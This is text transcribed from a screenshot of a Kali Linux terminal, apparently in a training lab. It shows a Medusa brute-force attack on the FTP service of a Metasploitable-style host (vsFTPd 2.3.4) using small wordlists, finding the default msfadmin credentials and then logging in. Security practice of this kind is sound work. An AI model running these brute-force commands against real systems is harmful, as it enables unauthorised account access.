 1 2 3 4 2 14:16
Screenshot_2025-10-01_13_57_08.png - Visualizador de Imagens [4/4]
Arquivo Editar Ver Ir Ajuda
1 2 3 4 13:57
icaro@kali: ~
Sessão Ações Editar Exibir Ajuda
zsh: corrupt history file /home/icaro/.zsh_history
┌──(icaro㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nadmin\nroot" > users.txt
┌──(icaro㉿kali)-[~]
└─$ echo -e "123456\npassword\nqwerty\nmsfadmin" > pass.txt
┌──(icaro㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-01 13:55:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-01 13:55:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-01 13:55:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2025-10-01 13:55:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-01 13:55:41 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-01 13:55:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-01 13:55:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2025-10-01 13:55:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (4 of 4 complete)
2025-10-01 13:55:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-01 13:55:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-01 13:55:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-10-01 13:55:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2025-10-01 13:55:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 13:55:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-01 13:55:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (2 of 4 complete)
2025-10-01 13:55:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (3 of 4 complete)
2025-10-01 13:55:47 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(icaro㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:icaro): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Screenshot_2025-10-01_13_57_08.png 1920 x 922 232,1 kB 82,9%